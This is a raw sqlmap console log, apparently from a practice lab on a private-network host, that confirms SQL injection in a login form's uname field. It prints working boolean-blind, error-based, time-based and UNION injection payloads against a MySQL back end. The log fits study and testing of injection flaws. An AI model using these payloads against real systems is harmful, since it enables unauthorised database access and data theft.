 C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>python sqlmap.py -r C:\Users\dell\Desktop\1.txt
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.3.3#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 16:58:28 /2023-03-26/
[16:58:28] [INFO] parsing HTTP request from 'C:\Users\dell\Desktop\1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[16:58:31] [INFO] resuming back-end DBMS 'mysql'
[16:58:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=a") OR NOT 5730=5730#&passwd=a&submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=a") AND GTID_SUBSET(CONCAT(0x717a707a71,(SELECT (ELT(8100=8100,1))),0x71706b6271),8100) AND ("LRvh
"="LRvh&passwd=a&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=a") AND (SELECT 7603 FROM (SELECT(SLEEP(5)))SHsV) AND ("FTRW"="FTRW&passwd=a&submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=a") UNION ALL SELECT NULL,CONCAT(0x717a707a71,0x6743556c724a45755a586d7652714651515955646b797a7749
677245634d6a6d7468506a554f5658,0x71706b6271)#&passwd=a&submit=Submit
---
[16:58:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[16:58:34] [INFO] fetched data logged to text files under 'C:\Users\dell\AppData\Local\sqlmap\output\192.168.23.128'
[*] ending @ 16:58:34 /2023-03-26/